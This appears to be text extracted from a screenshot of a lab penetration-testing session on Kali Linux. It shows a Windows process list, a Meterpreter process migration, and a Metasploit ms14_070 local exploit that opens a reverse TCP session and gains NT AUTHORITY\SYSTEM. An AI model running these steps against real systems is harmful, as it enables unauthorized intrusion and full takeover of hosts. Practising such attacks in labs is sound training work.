 1836  616   wmiprvse.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\wbem\wmiprvse.exe
1848  616   davcdata.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\inetsrv\davcdata.exe
1916  396   dllhost.exe
2232  348   logon.scr
2304  616   wmiprvse.exe
2624  3924  cmd.exe            x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\cmd.exe
3552  1456  w3wp.exe           x86   0        NT AUTHORITY\NETWORK SERVICE  c:\windows\system32\inetsrv\w3wp.exe
3604  616   davcdata.exe
3832  3924  cmd.exe            x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\cmd.exe
3924  3552  rundll32.exe       x86   0                                      C:\WINDOWS\system32\rundll32.exe
4024  1076  cidaemon.exe
4068  1076  cidaemon.exe
meterpreter > migrate 1836
[*] Migrating from 3924 to 1836...
[*] Migration completed successfully.
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (175174 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.12:4444 → 10.10.10.14:1032) at 2021-08-13 22:53:25 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI
BY OFFENSIVE SECURITY